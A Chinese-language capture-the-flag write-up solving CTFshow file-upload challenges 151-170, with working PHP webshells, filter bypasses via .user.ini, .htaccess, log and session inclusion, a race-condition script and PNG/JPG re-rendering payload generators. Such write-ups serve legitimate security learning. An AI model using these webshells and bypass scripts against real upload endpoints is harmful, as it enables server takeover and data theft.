 CTFshow 文件上传web151-170
在linux服务器类型的文件上传,大多考察前端验证文件类型,后端验证content-type、文件名、扩展名、文件头、文件内容等
# web 151 前端验证
f12看源码js,没有学过js大概也可以看出来这个功能,只允许png上传

前端js防君子不防小人(😀),把png修改为php,或者添加php都可以

lay-data="{url: 'upload.php', accept: 'images',exts:'png|php'}
修改后就可以上传木马了
# web 152 验证content-type
f12看源码,像上题一样做。会报错类型错误

那么应该是post报文里的content-type被检测到了,用bp抓包修改一下,修改为允许的png图片的content-type类型

把1.png木马名改回1.php,content-type修改为image/png就可以上传了
# web 153
这次后端验证文件名,只能上传png图片马了,利用.user.ini配置文件来包含图片马 准备一个马1.php,修改为png后缀,直接上传1.png
准备一个.user.png文件,用bp修改为原来的.user.ini名字,.user.ini内容

写一个配置项即可
# 在所有页面加载前,自动包含指定文件,文件内的php代码会正常执行
auto_prepend_file=1.png
# 在文件加载后包含
auto_append_file=1.png
2
3
4
提示成功上传到/upload/目录下,到upload目录下成功解析为php木马

# web 154 文件内容验证
正常上传一个图片马,提示内容不合规

(稍加思索.png),大概是文件内容开头的<?php被检测到了,稍加修改
<?=highlight_file(__FILE__);eval($_GET[1]);?>
上传成功。那么再试试上一题的.user.ini还能不能用,上传.user.png,bp修改为.user.ini,成功上传并解析php代码

# web 155 内容检测
正常上传图片马,提示文件类型不对??用上题的方法可以正常做出来。
好奇。用上题的方法挂马后查看一下这题的源码,真的还是检测文件内容
if($_FILES['file']['type'] == 'image/png'){
            $arr = pathinfo($filename);
            $ext_suffix = $arr['extension'];
            if($ext_suffix!='php'){
                $content = file_get_contents($_FILES["file"]["tmp_name"]);
                if(stripos($content, "php")===FALSE){
                    move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$_FILES["file"]["name"]);
                    $ret = array("code"=>0,"msg"=>"upload/".$_FILES["file"]["name"]);
                }else{
                    $ret = array("code"=>2,"msg"=>"文件类型不合规");
                }

            }else{
                $ret = array("code"=>2,"msg"=>"文件类型不合规");
            }

    	}else{
    		$ret = array("code"=>2,"msg"=>"文件类型不合规");
    	}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# web 156 内容检测
这次还是内容检测。过滤了'php'字符串,'[]'中括号等。学到了新方法。原来还能用花括号

<?=eval($_GET{1});?>

又get到了
# web 157 内容检测
这题又过滤了{}花括号,分号,'log'。思路还和上面一样,不过变成了RCE类型的题目了
还是正常上传.user.png文件,bp抓包把文件名改成.user.ini。接着处理图片马
<?=`ls /var/www/html`?>
现在直接使用反引号执行命令,没有分号用?>强制闭合

每个马执行一条命令,过滤了'php',用统配符处理
<?=`tac /var/www/html/f*`?>

# web 158 内容检测
同上
preg_match('/php|\{|\[|\;|log/i', $str);
检查upload.php源码发现过滤新增了log,那么上一题题应该考察日志包含了,或许这题考察的才是反引号命令执行?
<?=include'/var/log/nginx/access.log'?>我回去试试,等我
测试成功,看来web157考察的真是日志包含,不过既然include结构和函数都能用,那么session包含应该也是行动通的,师傅们可以试试

注意
往后做了几题后猛回头,既然.user.ini中的auto_prepend_file配置项功能就是文件包含,那么为什么多次一举再用一个1.png的图片马来实现文件包含,日志包含,session包含呢?不太行,php可以利用.来实现拼接绕过过滤,ini文件不能拼接没有php玩法多,禁用'log'直接g,我们是聪明宝贝不上当(柴郡猫猫)
# web 159 内容检测
还是可以上面用反引号命令执行马的玩法,进行上传测试,成功。
<?=`tac /var/www/html/f*`?>
部分源码
preg_match('/php|\{|\[|\;|log|\(/i', $str);
看upload.php源码,这回过滤了英文半角括号,禁用函数了,不过include语法结构还是可以用的,log过滤了,师傅们可以试试session包含,需要条件竞争
<?=include'/tmp/sess_sessionID'>
# web 160 内容检测
反引号执行命令的方法行不通了,大抵被ban了,看了师傅们的做法,又学到了,本以为禁用'log'就不能文件包含了,没想到师傅们竟然拼接来实现了
<?=include"/var/lo"."g/nginx/access.lo"."g"?>

查看源码,过滤了空格和反引号
preg_match('/php|\{|\[|\;|log|\(| |\`/i', $str);
# web 161 检测文件头
这题添加新的限制:文件头,给上面图片马添加了一个GIF89a的文件头,上传成功
GIF89a
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
2
.user.ini也要加上GIF89a文件头,上传成功

讲讲其他
这道题的部分源码
if($ext_suffix!='php'){
                $content = file_get_contents($_FILES["file"]["tmp_name"]);
                if(stripos($content, "php")===FALSE && check($content) && getimagesize($_FILES["file"]["tmp_name"])){
                    move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$_FILES["file"]["name"]);
                    $ret = array("code"=>0,"msg"=>"upload/".$_FILES["file"]["name"]);
                }else{
                    $ret = array("code"=>2,"msg"=>"文件类型不合规");
                }

            }else{
                $ret = array("code"=>2,"msg"=>"文件类型不合规");
            }
2
3
4
5
6
7
8
9
10
11
12
在第四行出现了getimagesize,看函数名就可以知道是检查图片文件大小,出题人竟然用在这里来检查是不是图片(恼),看到文件名我跳过去了,还疑惑为什么整份源码没有检查文件头的代码
看看官方文档PHP官方对该函数的解析 (opens new window)

# web 162 session包含
可恶!竟然还是躲不掉。到了紧张刺激的session包含,我之前写过一篇session包含
这题测试上一题的解法行不通了,应该是把.也过滤了,禁止通过拼接来绕过,那就试试session包含
图片马test.png,上传时bp把扩展名去掉
GIF89a
<?=include"/tmp/sess_Cola"?>
2

这个烧题,不带扩展名的文件也可以上传(恼),带GIF89a头过getimagesize函数,那玩法就多了
GIF89a
auto_prepend_file=test
2
把.user.ini传上去

准备条件竞争脚本
import requests
import threading
import time

# 如果题目链接是https,换成http
# url = 'https://85a94ccd-c8d7-40ac-ae8f-38ce8f7febb6.challenge.ctf.show/'
url = 'http://c451c8da-a286-4835-a23a-bd6cd7e91f5a.challenge.ctf.show/upload/'
sessionid = 'Cola'
data = {
    # session文件内容
    'PHP_SESSION_UPLOAD_PROGRESS': '<?php file_put_contents("shell.php","<?php phpinfo();?>");?>',
    # session文件路径可能不同
}

file = {
    'file': sessionid
}

cookies = {
    'PHPSESSID': sessionid
}

# 上传文件函数
def upload_file():
    while True:
        response = requests.post(url, data=data, files=file, cookies=cookies)
        time.sleep(1)  # 为了避免发送请求过快,可以适当增加间隔时间

# 检查文件是否已创建
def check_file():
    while True:
        r = requests.get(url + 'shell.php')
        if r.status_code == 200:
            print('Webshell created successfully')
            print(r.text)
            break
        else:
            print('error:', r.status_code)
        # time.sleep(1)  # 为了避免发送请求过快,可以适当增加间隔时间

# 创建并启动线程
threads = []
for _ in range(5):  # 创建5个上传线程
    t = threading.Thread(target=upload_file)
    t.start()
    threads.append(t)

for _ in range(5):  # 创建5个检查线程
    t = threading.Thread(target=check_file)
    t.start()
    threads.append(t)

# 等待所有线程完成
for t in threads:
    t.join()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
脚本跑完就写入shell.php了,木马内容可以在脚本里修改

例如直接查看flag,注意转义
'PHP_SESSION_UPLOAD_PROGRESS': '<?php file_put_contents("shell.php","<?php system(\'tac /var/www/html/flag.php\');?>");?>',

这题看别的师傅是使用vps,把ip转成单个数字避免.的出现来做的
# web 163 条件竞争
这题如果上传上一题的test.png,以及.user.png,再去掉test.png的.png,把.user.ini修改为.user.ini时,页面会提示没有test这个文件,无法包含
url/test,到了首页,url/.user.ini会下载.user.ini,说明.user.ini还在,那么可以省略掉test.png这一步,让.user.ini直接给当前目录所有文件包含session文件
GIF89a
auto_prepend_file=/tmp/sess_Cola
2
上传.user.ini后,再次使用上题的脚本,发现这次跑了很久,不过还好,还是出来了
# web 164 png二次渲染
参考大佬文章 (opens new window),又学到了
提示
二次渲染 将一个正常显示的图片,上传到服务器。寻找图片被渲染后与原始图片部分对比仍然相同的数据块部分,将Webshell代码插在该部分,然后上传。具体实现需要自己编写Python程序,人工尝试基本是不可能构造出能绕过渲染函数的图片webshell的。 大佬链接:https://www.fujieace.com/penetration-test/upload-labs-pass-16.html
这题只能上传正常的png图片,在图片里做手脚添加PHP代码会二次渲染
提示
网站会对图片进行二次处理(格式、尺寸,保存,删除 要求等),服务器会把里面的内容进行替换更新,处理完成后,根据我们原有的图片生成一个新的图片(标准化)并放到网站对应的标签进行显示。
这里借用二次渲染绕过脚本
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
           0x66, 0x44, 0x50, 0x33);


$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
   $r = $p[$y];
   $g = $p[$y+1];
   $b = $p[$y+2];
   $color = imagecolorallocate($img, $r, $g, $b);
   imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'1.png');  //要修改的图片的路径

/* 木马内容
<?$_GET[0]($_POST[1]);?>
 */
//imagepng($img,'1.png');  要修改的图片的路径,1.png是使用的文件,可以不存在
//会在目录下自动创建一个1.png图片
//图片脚本内容:$_GET[0]($_POST[1]);
//使用方法:例子:查看图片,get传入0=system;post传入tac flag.php
?>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
二次渲染绕过图片马

测试成功

这里执行命令看不到结果,可以下载图片,Notepad++打开看图片内容,命令执行回显在图片里,也可以直接把flag输出到新文件里


疑惑:这题的图片为什么会解析PHP代码?
$file= $_GET['image'];

$file = strrev($file);
$ext = strrev(substr($file, 0,4));
if($ext==='.png' && file_exists("./upload/".strrev($file))){
	header('Content-Type:image/png');
	include("./upload/".strrev($file));
}else{
	echo "图片错误";
}
2
3
4
5
6
7
8
9
10
在这个查看图片的页面使用了include文件包含,通过Get传参来包含指定文件,但有限制了目录,所以似乎不能日志包含等等操作
# web 165 jpg二次渲染
参考:
- ctfshow web入门文件上传 (opens new window)
- CTFshow-文件上传 (opens new window)
- ctfshow学习记录-web入门(文件上传161-170) (opens new window)
注意
jpg二次渲染图片马不能靠脚本直接生成,你需要先上传原图,再ctrl+s把渲染后的图片再保存下来,现在你才可以使用下面脚本再次渲染
此处驻留甚久,告之后来者
很多情况下,直接在本地随便造一个带 payload 的 JPG 上传会失败;更稳的思路是先拿到服务端二次渲染后的输出作为基准,再基于该输出尝试构造能在再次渲染后仍保持特征的数据
jpg二次渲染脚本
<?php
    /*
将有效载荷注入JPG图像的算法,该算法在PHP函数imagecopyresized()和imagecopyresampled()引起的变换后保持不变。
初始图像的大小和质量必须与处理后的图像的大小和质量相同。
1)通过安全文件上传脚本上传任意图像
2)保存处理后的图像并启动:
php 文件名.php <文件名.jpg >
如果注射成功,您将获得一个特制的图像,该图像应再次上传。
由于使用了最直接的注射方法,可能会出现以下问题:
1)在第二次处理之后,注入的数据可能变得部分损坏。
jpg _ payload.php脚本输出“有问题”。
如果发生这种情况,请尝试更改有效载荷(例如,在开头添加一些符号)或尝试另一个初始图像。
谢尔盖·博布罗夫@Black2Fan。
另请参见:
https://www . idontplaydarts . com/2012/06/encoding-we B- shell-in-png-idat-chunks/
*/

    $miniPayload = '<?=eval($_POST[1]);?>';


    if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
        die('php-gd is not installed');
    }

    if(!isset($argv[1])) {
        die('php jpg_payload.php <jpg_name.jpg>');
    }

    set_error_handler("custom_error_handler");

    for($pad = 0; $pad < 1024; $pad++) {
        $nullbytePayloadSize = $pad;
        $dis = new DataInputStream($argv[1]);
        $outStream = file_get_contents($argv[1]);
        $extraBytes = 0;
        $correctImage = TRUE;

        if($dis->readShort() != 0xFFD8) {
            die('Incorrect SOI marker');
        }

        while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
            $marker = $dis->readByte();
            $size = $dis->readShort() - 2;
            $dis->skip($size);
            if($marker === 0xDA) {
                $startPos = $dis->seek();
                $outStreamTmp =
                    substr($outStream, 0, $startPos) .
                    $miniPayload .
                    str_repeat("\0",$nullbytePayloadSize) .
                    substr($outStream, $startPos);
                checkImage('_'.$argv[1], $outStreamTmp, TRUE);
                if($extraBytes !== 0) {
                    while((!$dis->eof())) {
                        if($dis->readByte() === 0xFF) {
                            if($dis->readByte !== 0x00) {
                                break;
                            }
                        }
                    }
                    $stopPos = $dis->seek() - 2;
                    $imageStreamSize = $stopPos - $startPos;
                    $outStream =
                        substr($outStream, 0, $startPos) .
                        $miniPayload .
                        substr(
                            str_repeat("\0",$nullbytePayloadSize).
                                substr($outStream, $startPos, $imageStreamSize),
                            0,
                            $nullbytePayloadSize+$imageStreamSize-$extraBytes) .
                                substr($outStream, $stopPos);
                } elseif($correctImage) {
                    $outStream = $outStreamTmp;
                } else {
                    break;
                }
                if(checkImage('payload_'.$argv[1], $outStream)) {
                    die('Success!');
                } else {
                    break;
                }
            }
        }
    }
    unlink('payload_'.$argv[1]);
    die('Something\'s wrong');

    function checkImage($filename, $data, $unlink = FALSE) {
        global $correctImage;
        file_put_contents($filename, $data);
        $correctImage = TRUE;
        imagecreatefromjpeg($filename);
        if($unlink)
            unlink($filename);
        return $correctImage;
    }

    function custom_error_handler($errno, $errstr, $errfile, $errline) {
        global $extraBytes, $correctImage;
        $correctImage = FALSE;
        if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
            if(isset($m[1])) {
                $extraBytes = (int)$m[1];
            }
        }
    }

    class DataInputStream {
        private $binData;
        private $order;
        private $size;

        public function __construct($filename, $order = false, $fromString = false) {
            $this->binData = '';
            $this->order = $order;
            if(!$fromString) {
                if(!file_exists($filename) || !is_file($filename))
                    die('File not exists ['.$filename.']');
                $this->binData = file_get_contents($filename);
            } else {
                $this->binData = $filename;
            }
            $this->size = strlen($this->binData);
        }

        public function seek() {
            return ($this->size - strlen($this->binData));
        }

        public function skip($skip) {
            $this->binData = substr($this->binData, $skip);
        }

        public function readByte() {
            if($this->eof()) {
                die('End Of File');
            }
            $byte = substr($this->binData, 0, 1);
            $this->binData = substr($this->binData, 1);
            return ord($byte);
        }

        public function readShort() {
            if(strlen($this->binData) < 2) {
                die('End Of File');
            }
            $short = substr($this->binData, 0, 2);
            $this->binData = substr($this->binData, 2);
            if($this->order) {
                $short = (ord($short[1]) << 8) + ord($short[0]);
            } else {
                $short = (ord($short[0]) << 8) + ord($short[1]);
            }
            return $short;
        }

        public function eof() {
            return !$this->binData||(strlen($this->binData) === 0);
        }
    }
?>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
这个php脚本的用法
# 生成二次渲染的jpg图片
php 文件名.php 文件名.jpg
2

# 渲染后php木马内容
<?=eval($_POST[1]);?>
2
如果是自己准备的图片,上传后大概会失败
CTFshow群主推荐的二次渲染专用图


我准备了一个脚本(激动,终于成功了,师傅们一定要试一试!!!)


这个脚本的思路:准备任意 jpg 图片,上传到服务器,并保存一次渲染的成果图,然后,利用下面脚本,通过在一次渲染的成果图后面追加随机文本的方式,生成一个新的图片,并使用尝试使用上面的php脚本,嵌入 PHP 恶意代码,并自动把这个图片上传到远程服务器,测试图片马是否存活,如果存活则说明成功利用。
可以说是你只需要一张图片,脚本通过追加随机文本,通过制造文件级差异去碰运气,看服务端处理链路是否出现不同的异常/容错表现,实际并没有什么新意,你有足够多的 jpg 图片,手动上传也是一样的。
import requests
import random
import string

# 配置
image_path = 'payload_cola1.jpg'  # 图片路径
url = 'http://0092bb15-7d1d-4a6c-8f9d-c9ac4a6076fa.challenge.ctf.show/'
upload_url = url + 'upload.php'  # 上传接口 URL
get_url = url + 'download.php?image='  # 访问接口
output_path = 'success_image1.jpg'  # 保存路径

def generate_random_string(length):
    characters = string.ascii_letters + string.digits + string.punctuation
    return ''.join(random.choice(characters) for _ in range(length))

# 读取图片文件
with open(image_path, 'rb') as image_file:
    image_data = image_file.read()

while True:
    # 生成30到50位长度的随机字符串
    random_length = random.randint(30, 50)
    text_to_append = generate_random_string(random_length).encode('utf-8')  # 要追加的文本

    # 追加文本到图片数据
    modified_image_data = image_data + text_to_append
    # 在图片数据开头插入文本,报错
    # modified_image_data = text_to_append + image_data

    # 准备上传
    files = {'file': ('modified_image.jpg', modified_image_data, 'image/jpeg')}
    response = requests.post(upload_url, files=files)
    # 获取上传后的状态、文件名
    response_json = response.json()
    msg = response_json.get("msg")

    # 检查响应
    if response.status_code == 200:
        print('上传成功' + f"-----文件名 {msg}")

        # 测试图片接口
        img_url = get_url + str(msg)
        test_resp = requests.get(img_url)
        if test_resp.status_code == 200:
            print("图片测试成功")
            data = {"1":"phpinfo();"}
            eval_resp = requests.post(img_url,data=data)
            if "phpinfo" in eval_resp.text:
                print("木马已存活...")
                # 在成功检测到木马文件后保存修改后的文件
                with open(output_path, 'wb') as output_file:
                    output_file.write(modified_image_data)
                print(f'修改后的文件已保存到: {output_path}')
                break
            else:
                print("正在生成木马")
        else:
            print("图片上传失败,请检查图片")
    else:
        print(f'上传失败,状态码: {response.status_code}')
        print(f'响应内容: {response.text}')
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62

放3组图,分别是原图,一次渲染图,以及成果图


再试一次...

跑一下柴郡
原图

一次渲染

成果图


注意
注意:此脚本并未完善,存在已知bug:图片接受脚本处理后可能损坏,因此会无效死循环
# web 166 zip上传
查看网页源码,这题需要上传zip文件,上传一个正经的zip文件,点下载文件,到了熟悉的文件包含界面
用notepad++在文件末尾添加php代码,点下载文件。看到包含的zip文件中的php代码成功解析了

# web 167 阿帕奇.htaccess配置文件
打开网络,可以看到网络里显示的nginx,上传一个jpg图片,访问,把图片文件名改错,报错显示apache

大佬回复:有前端代理
学习了
提示
网站使用了 Nginx 作为前端代理,后端服务器运行 Apache。这种架构称为“反向代理”,它允许 Nginx 处理所有传入请求并将它们转发到后端的 Apache 服务器进行处理。
这种架构的优势在于可以利用 Nginx 和 Apache 各自的优势来提高性能和灵活性。通过前端代理,Nginx 可以有效管理请求和负载,而 Apache 专注于处理动态内容和应用逻辑。
后端是apache在处理,这题就可以尝试使用阿帕奇的.htaccess配置文件来把当前文件夹的其他类型文件作为php解析
jpg作为php解析
AddType application/x-httpd-php .jpg
所以文件都作为php解析
SetHandler application/x-http-php
把以上内容写入到.htacess.jpg文件中,bp抓包,把.jpg删掉
在上传jpg图片马就可以解析了

# web 168 免杀
题目提到了免杀,做完时查看源码
preg_match('/eval|assert|assert|_POST|_GET|_COOKIE|system|shell_exec|include|require/i', $str);
注意,如果上传没有反应,检查一下
注意
过滤了很多。如果你上传的png马里含有这些内容,你的图片都不会上传成功
这题没有其他限制,可以bp抓包把png改成php直接解析
文件上传到了html的同级目录upload下了,查看上一级下的所有文件内容
<?=passthru('tac ../*');?>
# web 169 高级免杀
源码里看到,这题要上传zip文件,但content-type看起来是要image

题目没有检查zip有没有猫腻,直接把zip内容改成php代码试试,上传zip,把content-type改成image/png
<?=phpinfo();?>

把php代码删掉。只留标记也会上传失败,这个php文件没的玩了

空的php文件还能上传,确实挺不错的

还可以试试.user.ini文件包含,把日志包含到1.php里
auto_prepend_file=/var/log/nginx/access.log

上传成功,.user.ini在upload目录下,那么我们也要到upload目录下的php页面

# web 170 终极免杀
上一关方法仍然适用
